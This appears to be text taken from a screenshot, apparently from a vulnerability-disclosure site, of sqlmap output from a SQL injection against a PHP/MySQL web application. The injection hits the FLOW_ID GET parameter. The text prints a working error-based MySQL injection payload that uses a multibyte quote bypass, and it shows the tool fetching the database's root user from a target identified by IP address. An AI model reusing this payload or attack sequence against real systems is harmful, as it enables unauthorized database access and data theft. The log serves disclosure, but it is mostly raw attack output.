 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: FLOW_ID
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: FLOW_ID=11%bf' AND (SELECT 7735 FROM(SELECT COUNT(*),CONCAT(0x7161686b71
,(SELECT (CASE WHEN (7735=7735) THEN 1 ELSE 0 END)),0x7164656671,FLOOR(RAND(0)*2))x FR
OM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)-- Pewq
---
[13:50:44] [WARNING] changes made by tampering scripts are not included in shown paylo
ad content(s)
[13:50:44] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.19, PHP 5.2.17
back-end DBMS: MySQL 5.0
[13:50:44] [INFO] fetching current user
[13:50:44] [WARNING] reflective value(s) found and filtering out
[13:50:44] [INFO] retrieved: root@127.0.0.1
current user:    'root@127.0.0.1'
[13:50:44] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/22
2.33.215.142'
KALI LINUX™
www.wooyun.org